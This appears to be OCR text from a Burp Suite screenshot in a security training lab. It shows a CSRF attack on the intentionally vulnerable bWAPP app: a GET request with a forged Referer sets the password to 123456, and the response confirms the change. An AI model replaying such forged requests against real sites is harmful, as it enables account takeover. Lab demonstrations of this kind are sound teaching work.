 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.7 ?
Request
Raw Params Headers Hex
GET
/bWAPP/csrf_1.php?password_new=123456&password_conf=123456&action=cha
nge HTTP/1.1
Host: 192.168.0.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://www.baidu.com
Cookie: PHPSESSID=388f16823c8f61bee7def6ef3f60a1c2; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
CSRF (Change Password
Change your password.
New password:
Re-type new password:
Change
The password has been changed!
cc BY-NC-ND @MME_IT
training
13,846 bytes | 9 millis